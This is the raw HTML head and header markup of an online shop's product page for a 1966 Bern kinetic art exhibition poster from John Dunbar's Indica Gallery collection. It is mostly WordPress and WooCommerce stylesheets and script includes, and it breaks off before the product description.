

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/popt-shop/john-dunbar-indica-gallery-collection-1966-weiss-auf-weiss-exhibtion-poster/
body_size: 21404
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  John Dunbar : Indica Gallery collection : 1966 Weiss auf weiss (white on white) Kinetic Art Exhibition poster -Bern, Switzerland : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Fjohn-dunbar-indica-gallery-collection-1966-weiss-auf-weiss-exhibtion-poster%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Fjohn-dunbar-indica-gallery-collection-1966-weiss-auf-weiss-exhibtion-poster%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product/4087" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	<link rel='stylesheet' id='wdm-juery-css-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/css/wdm-jquery-ui.css?ver=3.2.5.2' media='all' />
</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-singular product-template-default single single-product postid-4087 wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js product_cat_art-artists-2 product_parent_cat_posters product_cat_art-artists product_cat_posters john-dunbar-indica-gallery-collection-1966-weiss-auf-weiss-exhibtion-poster" id="pcat_">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		
	
		
	<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/popt-shop/">POPT Shop</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a>&nbsp;&#47;&nbsp;John Dunbar : Indica Gallery collection : 1966 Weiss auf weiss (white on white) Kinetic Art Exhibition poster -Bern, Switzerland</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>	
	

	 
	
	<main role="main" aria-label="Content" class="blog">
	<!-- section -->
	
		
	
	 
	<section class="col-sm-8 col-md-9 page-col">
 

		<!-- article -->
